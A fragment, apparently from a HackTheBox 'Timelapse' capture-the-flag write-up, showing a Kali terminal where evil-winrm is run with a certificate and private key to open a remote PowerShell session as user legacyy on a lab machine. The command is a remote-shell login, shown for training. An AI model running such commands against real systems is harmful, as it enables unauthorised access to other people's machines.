 (root㉿kali)-[/home/kali/Hackthebox/Timelapse]
# evil-winrm -i 10.10.11.152 -c pub.crt  -k prv.key -S
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whomai